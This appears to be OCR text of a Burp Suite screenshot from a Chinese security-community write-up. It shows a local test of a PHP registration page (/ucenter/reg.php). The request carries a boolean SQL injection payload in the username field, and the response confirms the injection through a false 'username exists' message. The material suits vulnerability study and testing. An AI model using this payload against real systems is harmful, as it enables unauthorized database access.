 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: PHPSESSID=cb8e6ccde6cf9050972fa9461d606be3
Upgrade-Insecure-Requests: 1
name=test' AND 1=1 AND
'inject'='inject&email=sss%40qq.com&password=ssssss&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Feb 2019 06:18:30 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 100
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
test用户实际上不存在
? < + > Type a search term 0 matches
先知社区
Done 415 bytes | 10 millis